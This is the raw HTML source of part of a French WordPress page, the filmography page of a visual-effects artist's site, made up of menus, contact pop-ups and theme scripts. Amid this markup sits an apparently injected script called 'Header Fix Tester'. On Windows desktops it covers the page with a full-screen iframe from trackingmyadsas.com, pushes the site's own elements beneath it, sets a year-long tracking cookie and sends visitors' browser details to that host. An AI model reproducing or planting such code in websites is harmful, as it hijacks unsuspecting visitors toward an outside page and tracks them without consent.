					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ed8122d" href="https://www.instagram.com/dinhvanfx?igsh=MXJ6c2g0ajA5MmVibA==" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-166f83c elementor-widget__width-auto imdbImg elementor-widget elementor-widget-image" data-id="166f83c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.imdb.com/name/nm2282652/?ref_=fn_al_nm_1" target="_blank">
							<img width="800" height="800" src="https://dinhvanfx.com/wp-content/uploads/2023/04/IMDB.svg" class="attachment-large size-large wp-image-1288" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/155e608f83bc95c1d7d5cb051287e81a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<div data-elementor-type="popup" data-elementor-id="829" class="elementor elementor-829 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d148910 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d148910" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-954ce49" data-id="954ce49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b238abe elementor-widget elementor-widget-image" data-id="b238abe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="360" height="83" src="https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg" class="attachment-full size-full wp-image-43" alt="Logo Dinh Van FX" />															</div>
				</div>
				<div class="elementor-element elementor-element-c7c11fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c7c11fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-457f2a6 elementor-nav-menu__align-center mobileMenu elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="457f2a6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-457f2a6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://dinhvanfx.com/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dinhvanfx.com/galerie/" class="elementor-item">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-2075"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://dinhvanfx.com/workshop-3/" class="elementor-item">Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dinhvanfx.com/contact/" class="elementor-item">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2077"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">Français</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-fr"><a href="https://dinhvanfx.com/filmographie/" hreflang="fr-FR" lang="fr-FR" class="elementor-sub-item">Français</a></li>
	<li class="lang-item lang-item-44 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-en"><a href="https://dinhvanfx.com/en/filmography/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item">English</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-457f2a6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://dinhvanfx.com/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dinhvanfx.com/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-2075"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://dinhvanfx.com/workshop-3/" class="elementor-item" tabindex="-1">Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dinhvanfx.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2077"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">Français</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-fr"><a href="https://dinhvanfx.com/filmographie/" hreflang="fr-FR" lang="fr-FR" class="elementor-sub-item" tabindex="-1">Français</a></li>
	<li class="lang-item lang-item-44 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-en"><a href="https://dinhvanfx.com/en/filmography/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1">English</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-41e00d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41e00d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff7e17f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ff7e17f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e2c20cb" data-id="e2c20cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c192c5b elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c192c5b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@dinhvanfx.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">info@dinhvanfx.com</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fd493fb elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="fd493fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+32475361695">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+32 (0)475 361 695</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="670" class="elementor elementor-670 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9b3134 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e9b3134" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c78e5d" data-id="3c78e5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3929e0 elementor-widget elementor-widget-image" data-id="b3929e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="360" height="83" src="https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg" class="attachment-full size-full wp-image-43" alt="Logo Dinh Van FX" />															</div>
				</div>
				<div class="elementor-element elementor-element-ccae3ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ccae3ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-05e8fba elementor-nav-menu__align-center mobileMenu elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="05e8fba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-05e8fba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://dinhvanfx.com/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dinhvanfx.com/galerie/" class="elementor-item">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-2075"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://dinhvanfx.com/workshop-3/" class="elementor-item">Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dinhvanfx.com/contact/" class="elementor-item">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2077"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">Français</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-fr"><a href="https://dinhvanfx.com/filmographie/" hreflang="fr-FR" lang="fr-FR" class="elementor-sub-item">Français</a></li>
	<li class="lang-item lang-item-44 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-en"><a href="https://dinhvanfx.com/en/filmography/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item">English</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05e8fba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://dinhvanfx.com/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dinhvanfx.com/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-2075"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://dinhvanfx.com/workshop-3/" class="elementor-item" tabindex="-1">Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dinhvanfx.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2077"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">Français</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-fr"><a href="https://dinhvanfx.com/filmographie/" hreflang="fr-FR" lang="fr-FR" class="elementor-sub-item" tabindex="-1">Français</a></li>
	<li class="lang-item lang-item-44 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-en"><a href="https://dinhvanfx.com/en/filmography/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1">English</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d6b994 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d6b994" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5255812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5255812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ef50525" data-id="ef50525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78dd4bc elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="78dd4bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@dinhvanfx.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">info@dinhvanfx.com</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c1aeec7 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c1aeec7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+32475361695">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+32 (0)475 361 695</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://dinhvanfx.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://dinhvanfx.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://dinhvanfx.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dinhvanfx.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dinhvanfx.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dinhvanfx.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"97c43936d2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":464,"title":"Filmographie%20-%20Dinh%20Van%20FX","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.1" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://dinhvanfx.com/wp-admin/admin-ajax.php","nonce":"70edf157ad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://dinhvanfx.com/filmographie/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://dinhvanfx.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dinhvanfx.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dinhvanfx.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dinhvanfx.com\/wp-admin\/admin-ajax.php","nonce":"771d7bea2a","urls":{"assets":"https:\/\/dinhvanfx.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dinhvanfx.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dinhvanfx.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dinhvanfx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
